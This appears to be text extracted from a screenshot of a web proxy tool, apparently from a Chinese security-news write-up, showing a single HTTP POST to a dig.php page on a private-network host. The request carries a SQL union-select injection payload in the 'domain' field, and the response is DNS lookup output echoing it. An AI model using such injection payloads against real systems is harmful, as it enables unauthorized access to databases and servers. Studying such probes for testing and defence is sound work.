 Go
Cancel
< | ▼
> | ▼
Target: http://192.168.252.143
?
Request
Raw
Params
Headers
Hex
POST /dig.php HTTP/1.1
Host: 192.168.252.143
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=gq8i04d9iam44hlopvteru16e2
Content-Length: 38
domain=sbmxny' union select 1,2,3,4 #
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 24 Apr 2016 11:25:29 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 189
Content-Type: text/html; charset=UTF-8
Server: ns.loli.club
Address: 120.27.149.210#53
Non-authoritative answer:
sbmxny'\032union\032select\0321,2,3,4\032#\032.l
ocaldomain text = "2"
Authoritative answers can be found from:
360安全播报（bobao.360.cn）